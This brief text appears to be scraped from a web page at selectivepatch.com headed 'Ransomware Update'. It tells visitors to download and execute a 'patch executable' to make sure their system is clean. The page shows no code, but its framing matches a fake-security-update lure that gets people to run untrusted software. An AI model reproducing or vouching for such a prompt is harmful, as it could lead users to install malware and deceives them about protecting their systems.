 selectivepatch.com/patch/update.html?!6c64d7192eaea6cab3070292fe806767e310422e#
N
Ransomware
Update
click the download button and execute the patch executable to ensure
your system is clean.
Download
Please note: the download might take several minutes.